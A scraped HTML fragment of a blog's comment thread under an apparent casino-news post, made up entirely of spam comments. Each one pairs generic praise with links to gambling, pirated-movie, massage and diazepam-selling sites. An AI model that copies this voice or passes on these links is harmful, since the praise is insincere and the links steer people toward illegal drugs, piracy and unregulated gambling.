class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7111731904261285912-ra" class="thread-chrome thread-expanded"><div></div><div id="c7111731904261285912-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7111731904261285912">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7111731904261285912-ce"></div></li><li class="comment" id="c1216108149564739642"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14212780245077691691" rel="nofollow">mubeen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629616108009#c1216108149564739642">22 August 2021 at 09:08</a></span></div><p class="comment-content">What a fantabulous post this has been. Never seen this kind of useful post. I am grateful to you and expect more number of posts like these. Thank you very much. <a href="https://www.slot1688.bet/" rel="nofollow">สล&#3655;อต1688</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1216108149564739642">Reply</a><span class="item-control blog-admin blog-admin pid-812180399"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1216108149564739642">Delete</a></span></span></div><div class="comment-replies"><div id="c1216108149564739642-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1216108149564739642-ra" class="thread-chrome thread-expanded"><div></div><div id="c1216108149564739642-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1216108149564739642">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1216108149564739642-ce"></div></li><li class="comment" id="c5645037293989871673"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14212780245077691691" rel="nofollow">mubeen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629616196996#c5645037293989871673">22 August 2021 at 09:09</a></span></div><p class="comment-content">Hey what a brilliant post I have come across and believe me I have been searching out for this similar kind of post for past a week and hardly came across this. Thank you very much and will look for more postings from you. <a href="https://www.slot1688.bet/" rel="nofollow">Slot1688</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5645037293989871673">Reply</a><span class="item-control blog-admin blog-admin pid-812180399"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5645037293989871673">Delete</a></span></span></div><div class="comment-replies"><div id="c5645037293989871673-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5645037293989871673-ra" class="thread-chrome thread-expanded"><div></div><div id="c5645037293989871673-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5645037293989871673">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5645037293989871673-ce"></div></li><li class="comment" id="c6109191122974683734"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10382612684416466586" rel="nofollow">Mindest</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629669104622#c6109191122974683734">22 August 2021 at 23:51</a></span></div><p class="comment-content">Very efficiently written information. It will be beneficial to anybody who utilizes it, including me. Keep up the good work. For sure i will check out more posts. This site seems to get a good amount of visitors. <a href="https://www.mynewsdesk.com/us/kisspr-dot-com-llc/pressreleases/dallas-texas-murder-defense-attorney-explains-murder-and-manslaughter-in-texas-3120016" rel="nofollow">Dallas Texas Murder Defense Attorney</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6109191122974683734">Reply</a><span class="item-control blog-admin blog-admin pid-111025052"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6109191122974683734">Delete</a></span></span></div><div class="comment-replies"><div id="c6109191122974683734-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6109191122974683734-ra" class="thread-chrome thread-expanded"><div></div><div id="c6109191122974683734-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6109191122974683734">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6109191122974683734-ce"></div></li><li class="comment" id="c5905288947364391790"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11867213191453394301" rel="nofollow">mubeenfaisal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629712200140#c5905288947364391790">23 August 2021 at 11:50</a></span></div><p class="comment-content">Thanks for sharing this quality information with us. I really enjoyed reading. Will surely going to share this URL with my friends. <a href="https://789bet.online" rel="nofollow">เว&#3655;บตรง สล&#3655;อต</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5905288947364391790">Reply</a><span class="item-control blog-admin blog-admin pid-2129633788"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5905288947364391790">Delete</a></span></span></div><div class="comment-replies"><div id="c5905288947364391790-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5905288947364391790-ra" class="thread-chrome thread-expanded"><div></div><div id="c5905288947364391790-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5905288947364391790">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5905288947364391790-ce"></div></li><li class="comment" id="c2773195621782028724"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02367185264300589844" rel="nofollow">TechMatrite</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629715361491#c2773195621782028724">23 August 2021 at 12:42</a></span></div><p class="comment-content">I was surfing net and fortunately came across this site and found very interesting stuff here. Its really fun to read. I enjoyed a lot. Thanks for sharing this wonderful information. <a href="https://centrozom.com/primewire-is-down-best-alternatives/" rel="nofollow">Watch free Moive</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2773195621782028724">Reply</a><span class="item-control blog-admin blog-admin pid-1412265237"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2773195621782028724">Delete</a></span></span></div><div class="comment-replies"><div id="c2773195621782028724-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2773195621782028724-ra" class="thread-chrome thread-expanded"><div></div><div id="c2773195621782028724-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2773195621782028724">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2773195621782028724-ce"></div></li><li class="comment" id="c7086069405850190233"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00135492245058918558" rel="nofollow">mobi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629723787192#c7086069405850190233">23 August 2021 at 15:03</a></span></div><p class="comment-content">I found so many interesting stuff in your blog especially its discussion. From the tons of comments on your articles, I guess I am not the only one having all the enjoyment here! keep up the good work... <a href="https://jokers123.co/" rel="nofollow">เว&#3655;บตรง</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7086069405850190233">Reply</a><span class="item-control blog-admin blog-admin pid-995035018"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7086069405850190233">Delete</a></span></span></div><div class="comment-replies"><div id="c7086069405850190233-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7086069405850190233-ra" class="thread-chrome thread-expanded"><div></div><div id="c7086069405850190233-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7086069405850190233">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7086069405850190233-ce"></div></li><li class="comment" id="c8617807185463194743"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01882247359175775493" rel="nofollow">asad</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629883023186#c8617807185463194743">25 August 2021 at 11:17</a></span></div><p class="comment-content">What a fantabulous post this has been. Never seen this kind of useful post. I am grateful to you and expect more number of posts like these. Thank you very much. <a href="http://photozou.jp/user/top/3289599" rel="nofollow">เว&#3655;บตรง</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8617807185463194743">Reply</a><span class="item-control blog-admin blog-admin pid-346942652"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8617807185463194743">Delete</a></span></span></div><div class="comment-replies"><div id="c8617807185463194743-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8617807185463194743-ra" class="thread-chrome thread-expanded"><div></div><div id="c8617807185463194743-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8617807185463194743">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8617807185463194743-ce"></div></li><li class="comment" id="c2294881650033771680"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17753226754026219486" rel="nofollow">haseeb raza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629896092252#c2294881650033771680">25 August 2021 at 14:54</a></span></div><p class="comment-content">It&#8217;s great that you are getting thoughts from this post as well as from our argument made here.<a href="https://knowshunt.com/" rel="nofollow">Know Shunt</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2294881650033771680">Reply</a><span class="item-control blog-admin blog-admin pid-940166642"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2294881650033771680">Delete</a></span></span></div><div class="comment-replies"><div id="c2294881650033771680-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2294881650033771680-ra" class="thread-chrome thread-expanded"><div></div><div id="c2294881650033771680-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2294881650033771680">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2294881650033771680-ce"></div></li><li class="comment" id="c6297560994741068382"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11292959342290091501" rel="nofollow">mubeen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629897214317#c6297560994741068382">25 August 2021 at 15:13</a></span></div><p class="comment-content">Thanks for posting this info. I just want to let you know that I just check out your site and I find it very interesting and informative. I can&#39;t wait to read lots of your posts. <a href="https://asia99th.com/" rel="nofollow">เว&#3655;บพน&#3633;น</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6297560994741068382">Reply</a><span class="item-control blog-admin blog-admin pid-87345883"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6297560994741068382">Delete</a></span></span></div><div class="comment-replies"><div id="c6297560994741068382-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6297560994741068382-ra" class="thread-chrome thread-expanded"><div></div><div id="c6297560994741068382-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6297560994741068382">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6297560994741068382-ce"></div></li><li class="comment" id="c3743000800531907552"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08038611499956666826" rel="nofollow">king levister</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629980075276#c3743000800531907552">26 August 2021 at 14:14</a></span></div><p class="comment-content">I think this is an informative post and it is very useful and knowledgeable. therefore, I would like to thank you for the efforts you have made in writing this article. <a href="https://powerball365.io/" rel="nofollow">파워볼사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3743000800531907552">Reply</a><span class="item-control blog-admin blog-admin pid-601912574"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3743000800531907552">Delete</a></span></span></div><div class="comment-replies"><div id="c3743000800531907552-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3743000800531907552-ra" class="thread-chrome thread-expanded"><div></div><div id="c3743000800531907552-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3743000800531907552">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3743000800531907552-ce"></div></li><li class="comment" id="c4763792749403086303"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11549364951552472162" rel="nofollow">jhon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1630079645893#c4763792749403086303">27 August 2021 at 17:54</a></span></div><p class="comment-content">This is my first time i visit here and I found so many interesting stuff in your blog especially it&#39;s discussion, thank you. <a href="https://nicesportstoto.com/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4763792749403086303">Reply</a><span class="item-control blog-admin blog-admin pid-886881162"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4763792749403086303">Delete</a></span></span></div><div class="comment-replies"><div id="c4763792749403086303-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4763792749403086303-ra" class="thread-chrome thread-expanded"><div></div><div id="c4763792749403086303-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4763792749403086303">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4763792749403086303-ce"></div></li><li class="comment" id="c8620260751586538397"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00500360536519388196" rel="nofollow">mubeenfaisal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1630134679758#c8620260751586538397">28 August 2021 at 09:11</a></span></div><p class="comment-content">Took me time to read all the comments, but I really enjoyed the article. It proved to be Very helpful to me and I am sure to all the commenters here! It&#8217;s always nice when you can not only be informed, but also entertained! <a href="https://notebook.zohopublic.com/public/notes/o349r52cb11b8b0394814ba61f6b2c4f42085" rel="nofollow">บาคาร&#3656;า</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8620260751586538397">Reply</a><span class="item-control blog-admin blog-admin pid-544321694"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8620260751586538397">Delete</a></span></span></div><div class="comment-replies"><div id="c8620260751586538397-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8620260751586538397-ra" class="thread-chrome thread-expanded"><div></div><div id="c8620260751586538397-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8620260751586538397">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8620260751586538397-ce"></div></li><li class="comment" id="c8305171672679223952"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09045702480588058279" rel="nofollow">EdMarshall</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1630138195627#c8305171672679223952">28 August 2021 at 10:09</a></span></div><p class="comment-content">This is certainly as well a really good posting we seriously experienced looking through. It is far from on a daily basis we have risk to check out a little something.<a href="https://couchtuner-hd.com/" rel="nofollow">Couchtuner-hd</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8305171672679223952">Reply</a><span class="item-control blog-admin blog-admin pid-1521465488"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8305171672679223952">Delete</a></span></span></div><div class="comment-replies"><div id="c8305171672679223952-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8305171672679223952-ra" class="thread-chrome thread-expanded"><div></div><div id="c8305171672679223952-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8305171672679223952">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8305171672679223952-ce"></div></li><li class="comment" id="c3902020991868826701"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://buydiaz.com/" rel="nofollow">buy diazepam 10mg for sleep</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1630666752674#c3902020991868826701">3 September 2021 at 12:59</a></span></div><p class="comment-content">The way you write, you are really a professional blogger.<a href="http://buydiaz.com/" rel="nofollow">buy diazepam 10mg for sleep</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3902020991868826701">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3902020991868826701">Delete</a></span></span></div><div class="comment-replies"><div id="c3902020991868826701-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3902020991868826701-ra" class="thread-chrome thread-expanded"><div></div><div id="c3902020991868826701-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3902020991868826701">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3902020991868826701-ce"></div></li><li class="comment" id="c5584781096550420280"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11867213191453394301" rel="nofollow">mubeenfaisal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1630738729417#c5584781096550420280">4 September 2021 at 08:58</a></span></div><p class="comment-content">I found so many interesting stuff in your blog especially its discussion. From the tons of comments on your articles, I guess I am not the only one having all the enjoyment here! keep up the good work... <a href="https://www.mightycause.com/user/g3520g/preview" rel="nofollow">สล&#3655;อต66</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5584781096550420280">Reply</a><span class="item-control blog-admin blog-admin pid-2129633788"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5584781096550420280">Delete</a></span></span></div><div class="comment-replies"><div id="c5584781096550420280-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5584781096550420280-ra" class="thread-chrome thread-expanded"><div></div><div id="c5584781096550420280-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5584781096550420280">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5584781096550420280-ce"></div></li><li class="comment" id="c7518717943053756013"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02226284227727124549" rel="nofollow">123movies</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1630756017698#c7518717943053756013">4 September 2021 at 13:46</a></span></div><p class="comment-content">This blog is very attraction to me .I really like this article and your writing skill is very fantastic and beautiful . thanks a lot for the good language  <a href="https://123movies.top/" rel="nofollow">the123movies.top</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7518717943053756013">Reply</a><span class="item-control blog-admin blog-admin pid-953676948"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7518717943053756013">Delete</a></span></span></div><div class="comment-replies"><div id="c7518717943053756013-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7518717943053756013-ra" class="thread-chrome thread-expanded"><div></div><div id="c7518717943053756013-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7518717943053756013">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7518717943053756013-ce"></div></li><li class="comment" id="c4133263694786537299"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07639742669691521251" rel="nofollow">Jennet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1630831214187#c4133263694786537299">5 September 2021 at 10:40</a></span></div><p class="comment-content">Understudies thusly should have the option to devise and complete examinations that test their thoughts, and they need to comprehend why such examinations are exceptionally amazing.<a href="https://quizzboom.com/quiz/haikyuu-quiz/" rel="nofollow">haikyuu quiz</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4133263694786537299">Reply</a><span class="item-control blog-admin blog-admin pid-1004537579"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4133263694786537299">Delete</a></span></span></div><div class="comment-replies"><div id="c4133263694786537299-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4133263694786537299-ra" class="thread-chrome thread-expanded"><div></div><div id="c4133263694786537299-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4133263694786537299">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4133263694786537299-ce"></div></li><li class="comment" id="c6989405748207504962"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04427713693089517731" rel="nofollow">Mk Service</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1630857606505#c6989405748207504962">5 September 2021 at 18:00</a></span></div><p class="comment-content">For beginners to online slots, it can always begin very confusing and end up turning players off. The noisy casinos and competition for slot machines can be something that intimidates new players to slots in traditional casinos. For the majority of players who are turned off by confusing traditional casino experiences, online slots can be just as scary for them. Often, they find that avoiding slots both online and in house is the only option <a href="https://www.kitepatch.com/" rel="nofollow">situs togel online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6989405748207504962">Reply</a><span class="item-control blog-admin blog-admin pid-1565334951"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6989405748207504962">Delete</a></span></span></div><div class="comment-replies"><div id="c6989405748207504962-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6989405748207504962-ra" class="thread-chrome thread-expanded"><div></div><div id="c6989405748207504962-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6989405748207504962">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6989405748207504962-ce"></div></li><li class="comment" id="c7352314094322426363"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://movies123.win/" rel="nofollow">movies123.win</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1630914294746#c7352314094322426363">6 September 2021 at 09:44</a></span></div><p class="comment-content">This blog is very attraction to me .I really like this article and your writing skill is very fantastic and beautiful . thanks a lot for the good language  <a href="https://movies123.win/" rel="nofollow">movies123.win</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7352314094322426363">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7352314094322426363">Delete</a></span></span></div><div class="comment-replies"><div id="c7352314094322426363-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7352314094322426363-ra" class="thread-chrome thread-expanded"><div></div><div id="c7352314094322426363-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7352314094322426363">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7352314094322426363-ce"></div></li><li class="comment" id="c4934789073898086628"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14633654644653384096" rel="nofollow">rider</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1630927879159#c4934789073898086628">6 September 2021 at 13:31</a></span></div><p class="comment-content">Thanks so much for this information.  I have to let you know I concur on several of the points you make here and others may require some further review, but I can see your viewpoint. <a href="https://mahol.co.kr/shop/list.php?ca_id=81" rel="nofollow">대전마사지</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4934789073898086628">Reply</a><span class="item-control blog-admin blog-admin pid-254532940"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4934789073898086628">Delete</a></span></span></div><div class="comment-replies"><div id="c4934789073898086628-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4934789073898086628-ra" class="thread-chrome thread-expanded"><div></div><div id="c4934789073898086628-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4934789073898086628">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4934789073898086628-ce"></div></li><li class="comment" id="c3278517613091921322"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://123-movies.site/" rel="nofollow">123-movies.site</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1631000617525#c3278517613091921322">7 September 2021 at 09:43</a></span></div><p class="comment-content">This is such an awesome asset, to the point that you are giving and you give it away for nothing.our article has piqued a lot of positive interest. I can see why since you have done such a good job of making it interesting.<a href="https://123-movies.site/" rel="nofollow">123-movies.site</a> <br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3278517613091921322">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3278517613091921322">Delete</a></span></span></div><div class="comment-replies"><div id="c3278517613091921322-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3278517613091921322-ra" class="thread-chrome thread-expanded"><div></div><div id="c3278517613091921322-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3278517613091921322">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3278517613091921322-ce"></div></li><li class="comment" id="c6649643758974472082"><div 